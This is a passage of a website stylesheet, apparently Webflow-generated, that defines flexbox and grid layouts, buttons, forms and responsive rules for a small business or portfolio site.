  margin-bottom: 5px;
  opacity: 0.6;
}

.contact-email-link:hover {
  opacity: 1;
}

.contact-email-link:active {
  opacity: 0.8;
}

.protected-form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.protected-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-top: 90px;
  padding-bottom: 100px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.protected-heading {
  margin-bottom: 30px;
}

.utility-page-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100vw;
  height: 100vh;
  max-height: 100%;
  max-width: 100%;
  padding: 30px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  text-align: center;
}

._404-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 100%;
  padding: 30px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #1a1b1f;
}

._404-content-wrap {
  margin-bottom: 20px;
}

.home-content-wrap {
  margin-top: 80px;
  margin-bottom: 120px;
}

.home-section-wrap {
  margin-bottom: 30px;
}

.section-heading {
  margin-top: 10px;
  margin-bottom: 20px;
  font-weight: 400;
}

.about-grid {
  margin-bottom: 80px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  grid-column-gap: 80px;
  grid-row-gap: 30px;
  grid-template-areas: ". .";
  -ms-grid-columns: 1fr 80px 2fr;
  grid-template-columns: 1fr 2fr;
  -ms-grid-rows: auto;
  grid-template-rows: auto;
}

.about-grid.cc-about-2 {
  grid-column-gap: 80px;
  grid-template-areas: ". .";
  -ms-grid-columns: 2fr 80px 1fr;
  grid-template-columns: 2fr 1fr;
}

.intro-text {
  width: 80%;
  margin-right: auto;
  margin-bottom: 35px;
  margin-left: auto;
}

.collection-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-right: -15px;
  margin-left: -15px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-align-content: flex-start;
  -ms-flex-line-pack: start;
  align-content: flex-start;
}

.work-heading {
  margin-top: 10px;
  margin-bottom: 20px;
  font-weight: 400;
}

.blog-heading {
  margin-bottom: 60px;
  text-align: center;
}

.blog-preview-wrap {
  width: 33.33%;
  padding-right: 45px;
  padding-bottom: 30px;
  padding-left: 15px;
}

.collection-list-wrapper {
  margin-bottom: 120px;
}

.business-article-heading {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 24px;
  line-height: 38px;
  font-weight: 500;
  text-decoration: none;
}

.business-article-heading:hover {
  opacity: 0.8;
}

.business-article-heading:active {
  opacity: 0.7;
}

.grid {
  grid-template-areas: ". . . . . Area";
  -ms-grid-columns: minmax(200px, 1fr) minmax(200px, 1fr) minmax(200px, 1fr) minmax(200px, 1fr) minmax(200px, 1fr);
  grid-template-columns: minmax(200px, 1fr) minmax(200px, 1fr) minmax(200px, 1fr) minmax(200px, 1fr) minmax(200px, 1fr);
  -ms-grid-rows: auto;
  grid-template-rows: auto;
}

.button-2 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.container-2 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-align-content: space-around;
  -ms-flex-line-pack: distribute;
  align-content: space-around;
}

.button-3 {
  margin: 20px;
  border: 2px solid #000;
  border-radius: 7px;
  background-color: transparent;
  color: #000;
}

.button-4 {
  border: 1px solid transparent;
  background-color: transparent;
  color: #000;
}

.textarea {
  line-height: 70px;
}

.textarea-2 {
  line-height: 70px;
}

.textarea-3 {
  line-height: 70px;
}

.submit-button {
  display: block;
  width: 100vw;
  background-color: #000;
}

.heading {
  padding-right: 20px;
  padding-left: 20px;
  font-size: 36px;
  line-height: 50px;
}

.form {
  padding-right: 50px;
  padding-left: 50px;
}

.section-2 {
  padding-left: 50px;
}

.submit-button-2 {
  width: 100%;
  margin-top: 40px;
  background-color: #000;
}

.button-5 {
  border: 1px solid transparent;
  background-color: transparent;
  color: #000;
}

.submit-button-3 {
  width: 100%;
  margin-top: 30px;
  background-color: #000;
}

.submit-button-4 {
  width: 100%;
  margin-top: 30px;
  background-color: #000;
}

.text-block {
  text-align: center;
}

.image {
  display: block;
  margin-right: auto;
  margin-left: auto;
  border-radius: 50%;
}

.div-block {
  border: 1px solid #000;
  border-radius: 15px;
  box-shadow: 1px 1px 3px 0 #000;
}

.div-block-2 {
  border-radius: 12px;
}

.image-2 {
  width: 100px;
  height: 100px;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  border-radius: 50%;
}

.div-block-3 {
  width: 135px;
  height: 150px;
  margin: 10px;
  padding-top: 10px;
  border: 0px solid #000;
  border-radius: 15px;
  box-shadow: 0 -1px 3px 0 #000;
}

.div-block-3.w--current {
  margin-top: 10px;
  margin-bottom: 10px;
}

.text-block-2 {
  font-size: 14px;
}

.text-block-3 {
  text-align: center;
}

.section-3 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.success-message {
  border: 1px solid #000;
  background-color: #fff;
}

.image-3 {
  width: 30%;
  margin-right: auto;
  margin-bottom: 20px;
  margin-left: auto;
}

.text-block-4 {
  text-align: center;
}

.text-block-5 {
  text-align: center;
}

.image-4 {
  width: 40%;
  margin-right: auto;
  margin-bottom: 10px;
  margin-left: auto;
}

.success-message-2 {
  border: 1px solid #000;
  background-color: transparent;
}

.image-5 {
  width: 40%;
  margin-right: auto;
  margin-bottom: 10px;
  margin-left: auto;
}

.success-message-3 {
  border: 1px solid #000;
  background-color: transparent;
}

.text-block-6 {
  text-align: center;
}

@media screen and (max-width: 991px) {
  .section.cc-cta {
    padding-right: 0px;
    padding-left: 0px;
  }

  .styleguide-block {
    text-align: center;
  }

  .button {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
  }

  .button.cc-contact-us {
    display: none;
  }

  .heading-jumbo {
    font-size: 56px;
    line-height: 70px;
  }

  .logo-link.w--current {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }

  .menu-icon {
    display: block;
  }

  .menu {
    position: static;
    margin-left: 30px;
  }

  .navigation-wrap {
    background-color: #fff;
  }

  .navigation {
    padding: 25px 30px;
  }

  .navigation-item {
    padding: 15px 30px;
    -webkit-transition: background-color 400ms ease, opacity 400ms ease, color 400ms ease;
    transition: background-color 400ms ease, opacity 400ms ease, color 400ms ease;
    text-align: center;
  }

  .navigation-item:hover {
    background-color: #f7f8f9;
  }

  .navigation-item:active {
    background-color: #eef0f3;
  }

  .menu-button {
    padding: 0px;
  }

  .menu-button.w--open {
    background-color: transparent;
  }

  .navigation-items {
    background-color: #fff;
  }

  .cta-text {
    width: auto;
  }

  .cta-wrap {
    width: auto;
    padding: 80px 50px 90px;
  }

  .our-services-grid {
    width: 80%;
    margin-right: auto;
    margin-left: auto;
    grid-template-areas: ". ."
      ". ."
      ". .";
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    -ms-grid-rows: auto auto auto;
    grid-template-rows: auto auto auto;
    text-align: center;
  }

  .service-icon {
    display: inline-block;
  }

  .contact-form-wrap {
    max-width: 70%;
  }

  .contact-form-grid {
    width: 80%;
    margin-right: auto;
    margin-left: auto;
    grid-row-gap: 50px;
    grid-template-areas: "."
      ".";
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -ms-grid-rows: auto 50px auto;
    grid-template-rows: auto auto;
    text-align: center;
  }

  .get-in-touch-form {
    text-align: left;
  }

  .our-contacts {
    width: 80%;
    margin-right: auto;
    margin-left: auto;
    grid-template-areas: "."
      "."
      ".";
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -ms-grid-rows: auto auto auto;
    grid-template-rows: auto auto auto;
  }

  .team-members {
    grid-template-areas: ". ."
      ". ."
      ". .";
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    -ms-grid-rows: auto auto auto;
    grid-template-rows: auto auto auto;
  }

  .team-member-title-wrap {
    margin-bottom: 30px;
  }

  .project-details-grid {
    width: 80%;
    margin-right: auto;
    margin-left: auto;
    grid-row-gap: 50px;
    grid-template-areas: "."
      ".";
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -ms-grid-rows: auto 50px auto;
    grid-template-rows: auto auto;
    text-align: center;
  }

  .blog-detail-header-wrap {
    width: 70%;
  }

  .detail-header-image {
    height: 460px;
  }

  .blog-item {
    width: 80%;
  }

  .blog-preview-image {
    height: 460px;
  }

  .blog-summary-wrap {
    width: 100%;
  }

  .about-grid {
    grid-row-gap: 50px;
    grid-template-areas: "."
      ".";
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -ms-grid-rows: auto 50px auto;
    grid-template-rows: auto auto;
    text-align: center;
  }

  .about-grid.cc-about-2 {
    grid-template-areas: "."
      ".";
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
  }

  .intro-text {
    width: auto;
  }

  .collection-wrap {
    margin-right: 0px;
    margin-left: 0px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .blog-preview-wrap {
    width: 80%;
    padding-right: 15px;
    text-align: center;
  }
}

@media screen and (max-width: 767px) {
  .section {
    margin-right: 15px;
    margin-left: 15px;
  }

  .section.cc-cta {
    padding: 15px;
  }

  .section.cc-home-wrap {
    margin-right: 15px;
    margin-left: 15px;
  }

  .section.cc-store-home-wrap {
    display: block;
    margin-right: 15px;
    margin-left: 15px;
  }

  .container {
    text-align: center;
  }

  .paragraph-bigger {
    font-size: 16px;
    line-height: 28px;
  }

  .button.cc-jumbo-button.cc-jumbo-white {
    padding: 8px 20px;
  }

  .rich-text {
    width: 90%;
    max-width: 470px;
    text-align: left;
  }

  .heading-jumbo {
    margin-bottom: 0px;
    font-size: 24px;
    line-height: 64px;
  }

  .heading-jumbo-small {
    font-size: 16px;
    line-height: 19px;
  }

  .logo-link {
    padding-left: 0px;
  }

  .navigation {
    padding: 20px 30px;
  }

  .cta-wrap {
    padding-right: 30px;
    padding-left: 30px;
  }

  .intro-header {
    height: 250px;
  }

  .intro-content {
    width: 80%;
  }

  .our-services-grid {
    grid-row-gap: 60px;
    grid-template-areas: "."
      "."
      "."
      "."
      "."
      ".";
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -ms-grid-rows: auto 60px auto 60px auto 60px auto 60px auto 60px auto;
    grid-template-rows: auto auto auto auto auto auto;
  }

  .status-message.cc-no-data {
    width: 80%;
    max-width: 470px;
  }

  .contact-form-wrap {
    max-width: 100%;
    padding: 30px;
  }

  .text-field.cc-contact-field {
    text-align: left;
  }

  .text-field.cc-textarea {
    text-align: left;
  }

  .team-pic {
    height: 300px;
    margin-bottom: 30px;
  }

  .team-member-name {
    font-size: 16px;
    line-height: 28px;
  }

  .project-name-wrap {
    margin-bottom: 30px;
  }

  .project-name-link {
    font-size: 16px;
    line-height: 28px;
  }

  .detail-image {
    margin-bottom: 15px;
  }

  .blog-detail-header-wrap {
    width: 90%;
    max-width: 470px;
    text-align: left;
  }

  .blog-item {
    width: 90%;
    max-width: 470px;
  }

  .blog-summary-wrap {
    text-align: center;
  }

  .utility-page-wrap {
    padding: 15px;
  }

  ._404-wrap {
    padding: 30px;
  }

  .section-3 {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: space-around;
    -ms-flex-line-pack: distribute;
    align-content: space-around;
  }

  .heading-2 {
    font-size: 24px;
  }
}

@media screen and (max-width: 479px) {
  h1 {
    font-size: 36px;
    line-height: 52px;
  }

  .container {
    margin-right: 0px;
    margin-left: 0px;
  }

  .rich-text {
    width: 100%;
    max-width: none;
  }

  .heading-jumbo {
    font-size: 19px;
    line-height: 48px;
  }

  .heading-jumbo-small {
    padding-right: 10px;
    padding-left: 10px;
    font-size: 15px;
    line-height: 18px;
  }

  .menu {
    margin-left: 15px;
  }

  .navigation {
    padding-right: 20px;
    padding-left: 20px;
  }

  .menu-button {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
  }

  .menu-button.w--open {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
  }

  .cta-wrap {
    padding-right: 15px;
    padding-left: 15px;
  }

  .intro-header {
    background-color: #fff;
  }

  .intro-header.cc-subpage {
    height: 100px;
    margin-bottom: 0px;
  }

  .status-message.cc-no-data {
    width: 100%;
  }

  .contact-form-wrap {
    padding-right: 20px;
    padding-left: 20px;
  }

  .contact-form-grid {
    width: 100%;
  }

  .our-contacts {
    width: 90%;
  }

  .team-members {
    grid-template-areas: "."
      "."
      "."
      "."
      "."
      ".";
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -ms-grid-rows: auto auto auto auto auto auto;
    grid-template-rows: auto auto auto auto auto auto;
  }

  .project-details-grid {
    width: 100%;
  }

  .blog-detail-header-wrap {
    width: 100%;
    max-width: none;
  }

  .blog-item {
    width: 100%;
    max-width: none;
  }

  .container-2 {
    margin-right: auto;
    margin-left: auto;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .section-2 {
    padding-right: 50px;
  }

  .heading-2 {
    font-size: 24px;
  }
}
</file>
